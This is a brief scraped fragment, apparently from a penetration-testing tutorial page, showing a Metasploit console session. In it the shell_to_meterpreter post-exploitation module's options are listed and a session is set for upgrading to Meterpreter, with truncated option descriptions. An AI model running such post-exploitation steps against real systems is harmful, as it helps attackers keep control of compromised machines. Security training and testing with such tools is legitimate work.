 msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/h
LHOST no IP of host that will rec
LPORT 4433 yes Port for payload to conn
SESSION yes The session to run this
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) >
Subscribe